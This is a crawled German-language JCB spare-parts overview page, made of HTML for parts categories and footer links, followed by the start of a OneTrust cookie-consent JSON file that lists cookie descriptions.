        


<div class="o-container o-container--spacing-bottom">
    <div class="c-page-title__container js-page-title-ga js-module" data-module="['page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">JCB Ersatzteile</h1>
                    <div class="c-page-title__text"><p>JCB Online-Teile werden gem&auml;&szlig; den h&ouml;chsten Standards entwickelt und rigoros auf Langlebigkeit gepr&uuml;ft. Sie gew&auml;hrleisten maximale Betriebszeit, Effizienz und Langlebigkeit der Maschinen. Kaufen Sie JCB Teile online, um Qualit&auml;t, Zuverl&auml;ssigkeit und eine hohe Leistung zu erhalten.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/51254-jt15-274/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/51254-jt15-274/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/51254-jt15-274/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/51254-jt15-274/Img_1424x891" alt="World Parts Centre Factory" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/71261-jcb_parts_service_8-1/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/71261-jcb_parts_service_8-1/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/71261-jcb_parts_service_8-1/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/71261-jcb_parts_service_8-1/Img_1600x686" alt="JCB_PARTS_SERVICE_8 (1)" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">JCB Originalteile</h2>
                <div class="c-feature-content__desc"><p>JCB Originalteile werden gem&auml;&szlig; den h&ouml;chsten Standards gefertigt, rigorosen Pr&uuml;fungen unterzogen und speziell f&uuml;r den nahtlosen Einbau in JCB Maschinen entwickelt. Werfen Sie einen Blick in unseren JCB Teilekatalog und erfahren Sie mehr dar&uuml;ber, wie Sie die Lebensdauer und Leistungsf&auml;higkeit Ihrer Maschinen mit Originalteilen erh&ouml;hen k&ouml;nnen.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-bottom">
    <section class='c-tiles js-tiles-ga js-module' data-module="['tiles']">


            <div class="c-tiles__tile-container">



    <a href="/de-DE/ersatzteile-und-kundendienst/parts/powertrain-components/" data-qa="tile" class="c-tiles__tile " target="">


        <div class="c-tiles__tile-content">
            <p class="c-tiles__tile-title">Antriebsstrang-Teile und -Komponenten</p>

                <div class="c-tiles__tile-description"><p>Die auf Langlebigkeit und Kraftstoffeffizienz ausgelegten JCB Motoren- und Getriebeteile bieten eine Reihe hochwertiger Ersatzteile und proaktiven Support, damit Ihre Maschinen auch unter den h&auml;rtesten Bedingungen mit H&ouml;chstleistung laufen.</p></div>

        </div>
    </a>


    <a href="/de-DE/ersatzteile-und-kundendienst/parts/electrical-and-lighting-systems/" data-qa="tile" class="c-tiles__tile " target="">


        <div class="c-tiles__tile-content">
            <p class="c-tiles__tile-title">Elektro- und Beleuchtungssysteme</p>

                <div class="c-tiles__tile-description"><p>Die Elektro- und Beleuchtungsteile von JCB wurden f&uuml;r den reibungslosen Betrieb Ihrer Maschine entwickelt und gepr&uuml;ft und sind unverzichtbar f&uuml;r effizientes Arbeiten sowie die Gesundheit und das Wohlergehen der Bediener.</p></div>

        </div>
    </a>


    <a href="/de-DE/ersatzteile-und-kundendienst/parts/chassis-and-undercarriage/" data-qa="tile" class="c-tiles__tile " target="">


        <div class="c-tiles__tile-content">
            <p class="c-tiles__tile-title">Unterwagen und Fahrwerk</p>

                <div class="c-tiles__tile-description"><p>Unsere Ersatzteile f&uuml;r Unterwagen und Fahrwerke wurden speziell f&uuml;r die Steigerung der Leistung von JCB Maschinen entwickelt und unter h&auml;rtesten Bedingungen auf Leistung, Langlebigkeit, Ger&auml;uschpegel und Vibration gepr&uuml;ft.</p></div>

        </div>
    </a>


    <a href="/de-DE/ersatzteile-und-kundendienst/parts/ground-engaging-tools/" data-qa="tile" class="c-tiles__tile " target="">


        <div class="c-tiles__tile-content">
            <p class="c-tiles__tile-title">Bodeneingriffswerkzeuge</p>

                <div class="c-tiles__tile-description"><p>Unsere sorgf&auml;ltig konstruierten und gepr&uuml;ften JCB Bodeneingriffswerkzeuge sind mit einer Vielzahl von Maschinen kompatibel und bieten eine starke Leistung, eine hohe Qualit&auml;t und ein hervorragendes Preis-Leistungs-Verh&auml;ltnis.</p></div>

        </div>
    </a>


    <a href="/de-DE/ersatzteile-und-kundendienst/parts/cab-and-body-parts/" data-qa="tile" class="c-tiles__tile " target="">


        <div class="c-tiles__tile-content">
            <p class="c-tiles__tile-title">Kabinen- und Geh&#xE4;useteile</p>

                <div class="c-tiles__tile-description"><p>Unsere JCB Kabinenteile sind auf Komfort, Schutz und Langlebigkeit ausgelegt und gew&auml;hrleisten maximale Sicherheit und optimalen Schutz. Alle unsere Kabinenteile passen perfekt in alle JCB Maschinen und k&ouml;nnen problemlos eingebaut werden.</p></div>

        </div>
    </a>


    <a href="/de-DE/ersatzteile-und-kundendienst/parts/service-fluids/" data-qa="tile" class="c-tiles__tile " target="">


        <div class="c-tiles__tile-content">
            <p class="c-tiles__tile-title">Schmierstoffe und Betriebsfl&#xFC;ssigkeiten</p>

                <div class="c-tiles__tile-description"><p>Der JCB Service bietet ein umfassendes Sortiment an Schmierstoffen, die rigorosen Pr&uuml;fungen unterzogen wurden und entsprechende Zulassungen erhalten haben. Sie sorgen f&uuml;r einen umfassenden Schutz von Motor, Getriebe, Hydrauliksystemen und anderen wichtigen Komponenten.</p></div>

        </div>
    </a>


    <a href="/de-DE/ersatzteile-und-kundendienst/parts/filters/" data-qa="tile" class="c-tiles__tile " target="">


        <div class="c-tiles__tile-content">
            <p class="c-tiles__tile-title">Filter</p>

                <div class="c-tiles__tile-description"><p>Unser Sortiment an JCB Filtern wurde von den JCB Ingenieuren gepr&uuml;ft, um sicherzustellen, dass Ihr Motor, Ihr Getriebe, Ihr Hydrauliksystem und andere wichtige Komponenten optimal gesch&uuml;tzt sind. JCB Motor&ouml;lfilter wurden speziell f&uuml;r die Maximierung der Leistung und die Senkung der Betriebskosten entwickelt und gepr&uuml;ft.</p></div>

        </div>
    </a>

            </div>

    </section>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-right js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/44852-7417547252/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/44852-7417547252/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/44852-7417547252/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/44852-7417547252/Img_1600x686" alt="Stage IV Base Engine 3" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">JCB Reman-Teile</h2>
                <div class="c-feature-content__desc"><p>Teile von JCB Remanufactured (REMAN) tragen zu einer nachhaltigeren Gestaltung unserer Branche bei. Sind Sie auf der Suche nach JCB Aftersales-Leistungen? Dann ist dies eine umweltfreundliche, kosteneffektive Option, die den Bedarf an Rohstoffen, Abfall und Energie reduziert &ndash; und dennoch die gleiche Leistung und Funktionalit&auml;t bietet.</p></div>
            <div class="c-feature-content__actions">
                    <a class="c-button c-button--primary c-button--medium" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/reman/" >
                        Mehr erfahren
                    </a>
            </div>
        </div>
    </div>
</div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:02234 68296 00"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Kontakt
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/de-DE/handlersuche/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            H&#xE4;ndler finden
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/de-DE/warenkorb/"
                data-referrer-link-no-items="/de-DE/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Warenkorb</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/de-DE/products/" class="c-link-list__heading">Produkte</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/machines/">Maschinen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/attachments/">Anbauger&#xE4;te</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/powertrain-fur-oem/">Powertrain f&#xFC;r OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/industries/" class="c-link-list__heading">Branchen</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/agriculture/">Landwirtschaft</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/construction/">Bauwirtschaft</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/waste-and-recycling/">Abfallentsorgung und Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/logistics/">Logistik</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/municipalities/">Beh&#xF6;rden und Kommunen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/electric-solutions/">Elektro</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/powertrain-fur-oem/">Powertrain f&#xFC;r OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/ersatzteile-und-kundendienst/" class="c-link-list__heading">Ersatzteile und Kundendienst</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/ersatzteile-und-kundendienst/parts/">Teile</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/">Kundendienst</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/kaufen/" class="c-link-list__heading">Angebote &amp; Shops</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/kaufen/finanzen/">Finanzen</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/entdecken/" class="c-link-list__heading">JCB Welt</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/interagieren/">Engagement</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/einblicke/">Einblicke</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/wissen/">Wissenswertes</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/nachhaltigkeit/">Nachhaltigkeit</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/rechtliches/">Rechtliches</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBDeutschlandGmbH/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcb.deutschland" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcbdeutschland" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.youtube.com/c/JCBDeutschland1/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:02234 68296 00" class="c-footer-contact">
                        Kontakt: 02234 68296 00
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/de-DE/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Startseite</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/de-DE/entdecken/rechtliches/legal-notice/" >
                                    Rechtliche Hinweise
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/de-DE/entdecken/rechtliches/cookie-and-privacy-policy/" >
                                    Datenschutzrichtlinien
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/de.json
body_size: 34362
content:
{"DomainData":{"pccontinueWithoutAcceptText":"Fortfahren ohne Akzeptieren","pclifeSpanYr":"Jahr","pclifeSpanYrs":"Jahre","pclifeSpanSecs":"Einige Sekunden","pclifeSpanWk":"Woche","pclifeSpanWks":"Wochen","pccloseButtonType":"Icon","MainText":"Datenschutz-Präferenz-Center","MainInfoText":"Wenn Sie eine Website besuchen, kann diese Informationen über Ihren Browser abrufen oder speichern. Dies geschieht meist in Form von Cookies. Hierbei kann es sich um Informationen über Sie, Ihre Einstellungen oder Ihr Gerät handeln. Meist werden die Informationen verwendet, um die erwartungsgemäße Funktion der Website zu gewährleisten. Durch diese Informationen werden Sie normalerweise nicht direkt identifiziert. Dadurch kann Ihnen aber ein personalisierteres Web-Erlebnis geboten werden. Da wir Ihr Recht auf Datenschutz respektieren, können Sie sich entscheiden, bestimmte Arten von Cookies nicht zulassen. Klicken Sie auf die verschiedenen Kategorieüberschriften, um mehr zu erfahren und unsere Standardeinstellungen zu ändern. Die Blockierung bestimmter Arten von Cookies kann jedoch zu einer beeinträchtigten Erfahrung mit der von uns zur Verfügung gestellten Website und Dienste führen.","AboutText":"Weitere Informationen","AboutCookiesText":"Ihre Privatsphäre","ConfirmText":"Alle zulassen","AllowAllText":"Einstellungen speichern","CookiesUsedText":"Verwendete Cookies","CookiesDescText":"Beschreibung","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Aktiv","AlwaysActiveText":"Immer aktiv","AlwaysInactiveText":"Immer inaktiv","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"Wenn Sie auf „Alle Cookies akzeptieren“ klicken, stimmen Sie der Speicherung von Cookies auf Ihrem Gerät zu, um die Websitenavigation zu verbessern, die Websitenutzung zu analysieren und unsere Marketingbemühungen zu unterstützen. ","AlertCloseText":"Schließen","AlertMoreInfoText":"Cookie-Einstellungen","AlertMoreInfoTextDialog":"Cookie-Einstellungen, Öffnet das Einstellungscenter-Dialogfeld","CookieSettingButtonText":"Cookie-Präferenzen","AlertAllowCookiesText":"Alle Cookies akzeptieren","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inaktiv","CookiesText":"Cookies","CategoriesText":"Cookie-Untergruppe","IsLifespanEnabled":false,"LifespanText":"Gültigkeitsdauer","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Meine Auswahl bestätigen","VendorListText":"Liste von IAB-Lieferanten","ThirdPartyCookieListText":"Cookie-Details","PreferenceCenterManagePreferencesText":"Einwilligungspräferenzen verwalten","PreferenceCenterMoreInfoScreenReader":"Wird in neuer Registerkarte geöffnet","CookieListTitle":"Cookie-Liste","CookieListDescription":"Ein Cookie ist ein kleines Datenpaket (Textdatei), das Ihr Browser auf Anweisung einer besuchten Website auf Ihrem Gerät speichert, um sich Informationen über Sie zu „merken“, wie etwa Ihre Spracheinstellungen oder Anmeldeinformationen. Diese Cookies werden von uns gesetzt und als Erstanbieter-Cookies bezeichnet. Wir verwenden auch Drittanbieter-Cookies, welche von einer anderen Domäne als die der von Ihnen besuchten Website stammen. Wie verwenden diese Cookies zur Unterstützung unserer Werbe- und Marketingmaßnahmen. Insbesondere verwenden wir Cookies und andere Tracker-Technologien für die folgenden Zwecke:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Diese Cookies sind zur Funktion der Website erforderlich und können in Ihren Systemen nicht deaktiviert werden. In der Regel werden diese Cookies nur als Reaktion auf von Ihnen getätigte Aktionen gesetzt, die einer Dienstanforderung entsprechen, wie etwa dem Festlegen Ihrer Datenschutzeinstellungen, dem Anmelden oder dem Ausfüllen von Formularen. Sie können Ihren Browser so einstellen, dass diese Cookies blockiert oder Sie über diese Cookies benachrichtigt werden. Einige Bereiche der Website funktionieren dann aber nicht. Diese Cookies speichern keine personenbezogenen Daten.","GroupDescriptionOTT":"Diese Cookies sind zur Funktion der Website erforderlich und können in Ihren Systemen nicht deaktiviert werden. In der Regel werden diese Cookies nur als Reaktion auf von Ihnen getätigte Aktionen gesetzt, die einer Dienstanforderung entsprechen, wie etwa dem Festlegen Ihrer Datenschutzeinstellungen, dem Anmelden oder dem Ausfüllen von Formularen. Sie können Ihren Browser so einstellen, dass diese Cookies blockiert oder Sie über diese Cookies benachrichtigt werden. Einige Bereiche der Website funktionieren dann aber nicht. Diese Cookies speichern keine personenbezogenen Daten.","GroupNameMobile":"Unbedingt erforderliche Cookies","GroupNameOTT":"Unbedingt erforderliche Cookies","GroupName":"Unbedingt erforderliche Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"019bb632-c07b-7f27-bd20-02d8fb2341a9","Name":"oid","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Stores the last logged in org for redirecting requests","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f6-cc62-774d-83ef-0d06f9f68de3","Name":"OptanonConsent","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Wir nutzen als Consent Management Provider (“CMP”) den Anbieter OneTrust LLC, 1200 Abernathy Rd NE, Building 600, Atlanta, GA 30328 United States. Das CMP kommt auf unseren Websites zum Einsatz, um Einwilligungen für die Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder ähnlicher Trackingtechnologien abzufragen. Sie haben mithilfe des CMP die Möglichkeit, der Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder sonstige Tracking-Technologien zu den im CMP aufgeführten Zwecken zuzustimmen oder abzulehnen. Solche Verarbeitungszwecke können etwa die Einbindung externer Elemente, Einbindung von Streaming-Inhalten, statistische Analyse, Reichweitenmessung, individualisierte Produktempfehlungen und individualisierte Werbung sein. Zweck der Nutzung des CMP ist es, unseren Besuchern die Wahl über das Setzen von Cookies und ähnlichen Funktionalitäten zu ermöglichen. Hierfür ist es auch erforderlich ihre personenbezogenen Daten sowie Informationen der verwendeten Endgeräte zu erfassen und zu verarbeiten. Dabei werden Ihre Daten auch an OneTrust übersendet. Rechtsgrundlage für die Verarbeitung ist Art. 6 Abs. 1 S. 1 lit. c) DSGVO i.V.m. Art. 7 Abs. 1 DSGVO, soweit die Verarbeitung zur Erfüllung der gesetzlich normierten Nachweispflichten für die Erteilung einer Einwilligung dient. Im Übrigen ist Art. 6 Abs. 1 S. 1 lit. f) DSGVO die einschlägige Rechtsgrundlage. Unsere berechtigten Interessen an der Verarbeitung liegen in der Speicherung der Nutzereinstellungen und Präferenzen in Bezug auf den Einsatz von Cookies und der Auswertung der Einwilligungsquoten. Nähere Informationen zur Umsetzung der Anforderungen aus der DSGVO durch OneTrust finden Sie unter: \nhttps://www.onetrust.com/blog/gdpr-compliance/","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fb-d1ef-79d5-a9ac-307a6c37b550","Name":"CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used to  stores the user’s cookie consent preference in salesforce","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Dieser Cookie speichert Daten während Ihres Besuchs. Der Cookie merkt sich zum Beispiel eine Auswahl, die Sie getroffen haben oder welche Seite Sie zuvor gesehen haben. Ohne den Cookie funktioniert die Seite nur eingeschränkt.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62e-4533-7bfc-933c-4e03495265db","Name":"__Secure-has-sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Detects a user's login state on the client side.\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f9-1490-7f2a-b65c-5821c3668065","Name":"OptanonAlertBoxClosed","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Wir nutzen als Consent Management Provider (“CMP”) den Anbieter OneTrust LLC, 1200 Abernathy Rd NE, Building 600, Atlanta, GA 30328 United States. Das CMP kommt auf unseren Websites zum Einsatz, um Einwilligungen für die Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder ähnlicher Trackingtechnologien abzufragen. Sie haben mithilfe des CMP die Möglichkeit, der Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder sonstige Tracking-Technologien zu den im CMP aufgeführten Zwecken zuzustimmen oder abzulehnen. Solche Verarbeitungszwecke können etwa die Einbindung externer Elemente, Einbindung von Streaming-Inhalten, statistische Analyse, Reichweitenmessung, individualisierte Produktempfehlungen und individualisierte Werbung sein. Zweck der Nutzung des CMP ist es, unseren Besuchern die Wahl über das Setzen von Cookies und ähnlichen Funktionalitäten zu ermöglichen. Hierfür ist es auch erforderlich ihre personenbezogenen Daten sowie Informationen der verwendeten Endgeräte zu erfassen und zu verarbeiten. Dabei werden Ihre Daten auch an OneTrust übersendet. Rechtsgrundlage für die Verarbeitung ist Art. 6 Abs. 1 S. 1 lit. c) DSGVO i.V.m. Art. 7 Abs. 1 DSGVO, soweit die Verarbeitung zur Erfüllung der gesetzlich normierten Nachweispflichten für die Erteilung einer Einwilligung dient. Im Übrigen ist Art. 6 Abs. 1 S. 1 lit. f) DSGVO die einschlägige Rechtsgrundlage. Unsere berechtigten Interessen an der Verarbeitung liegen in der Speicherung der Nutzereinstellungen und Präferenzen in Bezug auf den Einsatz von Cookies und der Auswertung der Einwilligungsquoten. Nähere Informationen zur Umsetzung der Anforderungen aus der DSGVO durch OneTrust finden Sie unter: \nhttps://www.onetrust.com/blog/gdpr-compliance/","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"019bb635-9b74-7c3a-8647-5c6cafeb0394","Name":"sid_Client","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to detect and prevent session tampering\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb635-082b-70b5-81de-602d731efe2c","Name":"sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is essential for maintaining session integrity and enabling security 